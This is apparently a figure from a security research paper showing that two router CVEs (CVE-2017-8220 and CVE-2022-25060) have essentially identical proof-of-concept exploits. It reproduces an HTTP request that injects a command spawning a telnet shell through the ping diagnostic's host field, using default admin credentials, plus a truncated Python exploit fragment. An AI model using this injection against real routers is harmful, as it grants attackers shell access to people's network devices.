 CVE-2017-8220
PoC in the form of a HTTP packet
POST /cgi?2 HTTP/1.1
Host: 192.168.1.1
Content-Type: text/plain
Referer: http://192.168.1.1/mainFrame.htm
Content-Length: 208
Cookie: Authorization=Basic YWRtaW46YWRtaW4=
Connection: close
[IPPING_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,6
dataBlockSize=64
timeout=1
numberOfRepetitions=1
host=$(echo 127.0.0.1; /usr/sbin/telnetd -l bin/sh -p 25)
X_TP_ConnName=ewan_ipoe_d
diagnosticsState=Requested
CVE-2022-25060
PoC in the form of a Python script
def exploit(self):
# Building the malicious packet
self.url = "http://" + self.ip + "/cgi?2"
self.url_trigger = "http://" + self.ip + "/cgi?7"
self.proxyes = {}
self.stage_1 = '[IPPING_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,6\r\nhost=172.26.26.1{}
self.stage_2 = '[ACT_OP_IPPING#0,0,0,0,0,0#0,0,0,0,0,0]0,0\r\n
self.headers = {
'Host': self.ip,
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Geck
'Accept': '*/*',
'Accept-Language': 'es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'text/plain',
'Content-Length': 'str(len(self.payload))',
'Origin': 'http://'+str(self.ip),
'Referer': 'http://'+str(self.ip)+'/mainFrame.htm',
}
self.cookies = { 'Authorization' : 'Basic ' + self.base64_encode(self.username
Same URI
Same Injection Field
Fig. 1. Two CVEs with essentially equivalent PoCs.